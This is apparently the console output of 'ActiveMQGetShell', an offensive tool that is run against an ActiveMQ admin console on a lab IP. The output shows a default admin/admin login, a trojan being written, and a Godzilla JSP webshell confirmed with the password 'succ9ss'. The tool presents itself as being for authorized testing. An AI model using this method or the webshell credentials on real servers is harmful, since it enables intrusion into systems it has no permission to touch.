 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.746]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\Desgin\Github\ActiveMQGetShell>java -jar ActiveMQGetShell.jar
ActiveMQGetShell
Code By:Tas9er @Github:https://github.com/Tas9er/ActiveMQGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
本程序默认加载Godzilla,密码为succ9ss
Stand By:http://192.168.222.132:8161/
[+]默认口令登录成功 Username:admin Password:admin
[+]漏洞地址请求成功
[+]木马写入成功
[+]绝对路径读取成功 /home/admins/ActiveMQ5.7/webapps
[+]木马解析成功
[+]木马验证成功 WebShell:http://192.168.222.132:8161//admin/succ9ss.jsp|succ9ss
D:\Desgin\Github\ActiveMQGetShell>